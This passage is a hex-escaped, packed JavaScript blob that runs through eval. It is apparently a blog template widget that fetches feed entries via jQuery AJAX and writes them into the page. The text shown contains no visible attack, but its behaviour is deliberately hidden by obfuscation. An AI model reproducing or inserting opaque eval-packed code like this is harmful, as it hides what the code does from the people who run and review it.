3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x50\x3d\x31\x6b\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x79\x3d\x32\x51\x5b\x32\x77\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x64\x3b\x72\x20\x57\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x68\x3d\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x72\x20\x51\x3d\x31\x68\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x7a\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x72\x20\x51\x3d\x31\x7a\x7d\x56\x7b\x72\x20\x51\x3d\x31\x5a\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x34\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x6c\x2b\x61\x5b\x33\x77\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x78\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x3b\x24\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6d\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x50\x28\x31\x6d\x3d\x3d\x31\x45\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x69\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x7b\x36\x6b\x3a\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x6f\x5d\x5d\x7d\x2c\x36\x70\x29\x7d\x29\x3b\x24\x28\x31\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x54\x20\x34\x75\x28\x31\x6c\x2c\x43\x2c\x31\x79\x29\x7b\x24\x5b\x61\x5b\x31\x59\x5d\x5d\x28\x7b\x32\x63\x3a\x61\x5b\x32\x4f\x5d\x2b\x43\x2b\x61\x5b\x33\x66\x5d\x2b\x31\x79\x2c\x32\x64\x3a\x61\x5b\x36\x37\x5d\x2c\x32\x61\x3a\x61\x5b\x36\x38\x5d\x2c\x32\x62\x3a\x54\x28\x31\x64\x29\x7b\x31\x6a\x28\x72\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x59\x3d\x61\x5b\x36\x75\x5d\x2c\x31\x73\x3d\x30\x3b\x31\x73\x3c\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x6a\x28\x72\x20\x31\x78\x3d\x30\x3b\x31\x78\x3c\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x78\x2b\x2b\x29\x7b\x50\x28\x61\x5b\x32\x65\x5d\x3d\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x31\x78\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x31\x78\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x48\x7d\x7d\x3b\x72\x20\x31\x68\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x57\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x5b\x61\x5b\x5a\x5d\x5d\x3b\x72\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x57\x29\x3b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x29\x3e\x2d\x31\x7c\x7c\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6b\x3d\x31\x64\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x2c\x34\x4c\x3d\x31\x6b\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x2c\x51\x3d\x34\x4c\x7d\x56\x7b\x50\x28\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x73\x3d\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x2c\x31\x45\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x36\x71\x5d\x29\x3b\x72\x20\x51\x3d\x31\x45\x7d\x56\x7b\x72\x20\x51\x3d\x61\x5b\x36\x72\x5d\x7d\x7d\x3b\x59\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x75\x2b\x61\x5b\x32\x41\x5d\x2b\x51\x2b\x61\x5b\x36\x67\x5d\x2b\x75\x2b\x61\x5b\x31\x42\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x6b\x5d\x7d\x3b\x59\x2b\x3d\x61\x5b\x32\x55\x5d\x2c\x31\x6c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x59\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x35\x57\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x54\x28\x29\x7b\x72\x20\x31\x6c\x3d\x24\x28\x52\x29\x2c\x43\x3d\x31\x6c\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x79\x3d\x33\x3b\x34\x75\x28\x31\x6c\x2c\x43\x2c\x31\x79\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x33\x76\x2c\x32\x58\x29\x7b\x31\x6e\x20\x32\x58\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x32\x58\x2c\x32\x58\x2b\x61\x5b\x35\x56\x5d\x2b\x35\x55\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x54\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x2c\x61\x5b\x35\x5a\x5d\x29\x3b\x72\x20\x73\x3d\x61\x5b\x36\x65\x5d\x3b\x72\x20\x6f\x3d\x61\x5b\x36\x66\x5d\x3b\x72\x20\x75\x3d\x61\x5b\x36\x64\x5d\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x61\x5d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x62\x5d\x29\x3b\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x75\x2c\x61\x5b\x36\x54\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x7c\x39\x6c\x7c\x39\x6d\x7c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x68\x7c\x38\x57\x7c\x38\x4e\x7c\x38\x56\x7c\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x7c\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x45\x7c\x38\x4d\x7c\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x37\x30\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x39\x71\x7c\x38\x58\x7c\x39\x72\x7c\x39\x4e\x7c\x39\x50\x7c\x36\x59\x7c\x39\x51\x7c\x39\x52\x7c\x7c\x36\x57\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x4f\x7c\x37\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x39\x4d\x7c\x39\x43\x7c\x36\x56\x7c\x39\x4c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x37\x36\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x74\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x32\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x38\x30\x7c\x39\x4a\x7c\x39\x4b\x7c\x38\x43\x7c\x38\x36\x7c\x38\x44\x7c\x37\x4d\x7c\x38\x42\x7c\x37\x74\x7c\x37\x75\x7c\x38\x34\x7c\x37\x76\x7c\x37\x39\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x73\x7c\x37\x41\x7c\x37\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x32\x7c\x37\x48\x7c\x37\x49\x7c\x37\x37\x7c\x37\x4a\x7c\x38\x37\x7c\x37\x42\x7c\x37\x4b\x7c\x38\x33\x7c\x38\x31\x7c\x37\x6b\x7c\x37\x62\x7c\x37\x63\x7c\x38\x32\x7c\x37\x35\x7c\x38\x35\x7c\x37\x34\x7c\x37\x38\x7c\x36\x58\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x38\x39\x7c\x37\x61\x7c\x37\x68\x7c\x37\x6a\x7c\x37\x70\x7c\x37\x6c\x7c\x37\x6d\x7c\x39\x38\x7c\x37\x6e\x7c\x39\x37\x7c\x37\x6f\x7c\x37\x69\x7c\x36\x5a\x7c\x37\x64\x7c\x37\x72\x7c\x37\x4c\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x72\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x73\x7c\x39\x34\x7c\x38\x67\x7c\x37\x57\x7c\x38\x66\x7c\x37\x4f\x7c\x37\x50\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4e\x7c\x37\x56\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x39\x36\x7c\x39\x39\x7c\x38\x65\x7c\x61\x36\x7c\x39\x73\x7c\x39\x35\x7c\x62\x38\x7c\x38\x38\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x35\x7c\x39\x33\x7c\x39\x31\x7c\x63\x37\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x38\x7c\x62\x56\x7c\x62\x55\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x63\x6a\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x63\x69\x7c\x62\x57\x7c\x63\x71\x7c\x63\x42\x7c\x63\x43\x7c\x63\x45\x7c\x63\x7a\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x79\x7c\x63\x78\x7c\x63\x6c\x7c\x63\x77\x7c\x63\x76\x7c\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63\x46\x7c\x63\x6d\x7c\x63\x6b\x7c\x63\x73\x7c\x63\x75\x7c\x63\x44\x7c\x63\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x72\x7c\x63\x74\x7c\x62\x7a\x7c\x62\x79\x7c\x61\x51\x7c\x62\x77\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x76\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x62\x78\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x46\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x73\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x38\x7c\x61\x71\x7c\x61\x72\x7c\x61\x4f\x7c\x61\x75\x7c\x61\x50\x7c\x62\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x64\x7c\x62\x6d\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x6e\x7c\x62\x62\x7c\x62\x31\x7c\x62\x61\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x5a\x7c\x61\x52\x7c\x62\x30\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x39\x7c\x62\x4b\x7c\x62\x58\x7c\x63\x36\x7c\x63\x34\x7c\x63\x30\x7c\x62\x5a\x7c\x62\x59\x7c\x38\x59\x5c\x27\x2e\x37\x71\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x34\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x62\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x7c\x78\x32\x39\x7c\x31\x31\x39\x7c\x78\x37\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x39\x30\x7c\x78\x33\x39\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x36\x7c\x31\x31\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x33\x46\x7c\x31\x30\x36\x7c\x73\x70\x6c\x69\x74\x7c\x31\x30\x33\x7c\x31\x31\x37\x7c\x78\x37\x42\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x61\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x30\x31\x7c\x78\x34\x38\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x31\x32\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x39\x7c\x31\x31\x33\x7c\x69\x6e\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x35\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x38\x7c\x31\x33\x34\x7c\x32\x33\x39\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x37\x7c\x31\x33\x33\x7c\x78\x35\x30\x7c\x31\x34\x35\x7c\x31\x33\x32\x7c\x31\x34\x36\x7c\x31\x31\x38\x7c\x78\x34\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x34\x30\x7c\x31\x35\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x34\x7c\x31\x30\x39\x7c\x78\x32\x34\x7c\x78\x34\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x34\x33\x7c\x31\x32\x31\x7c\x78\x34\x39\x7c\x62\x5f\x72\x63\x7c\x31\x35\x32\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x38\x7c\x78\x32\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x62\x7c\x78\x34\x46\x7c\x78\x32\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x37\x7c\x31\x36\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x31\x30\x34\x7c\x78\x37\x31\x7c\x31\x30\x30\x7c\x31\x38\x39\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x64\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x30\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x35\x7c\x31\x37\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x32\x39\x7c\x78\x32\x30\x7c\x5f\x30\x78\x63\x36\x65\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x33\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x39\x7c\x78\x33\x32\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x38\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x62\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x32\x32\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x35\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x63\x7c\x78\x36\x41\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x63\x7c\x31\x31\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x66\x7c\x78\x37\x37\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x34\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x31\x7c\x78\x33\x30\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x66\x7c\x78\x33\x42\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x31\x61\x7c\x78\x32\x31\x7c\x5f\x30\x78\x64\x33\x36\x35\x78\x35\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x32\x33\x33\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x74\x72\x75\x65\x7c\x31\x37\x38\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x37\x36\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x38\x31\x7c\x31\x38\x30\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x31\x33\x36\x7c\x31\x37\x39\x7c\x66\x78\x7c\x61\x63\x74\x69\x76\x6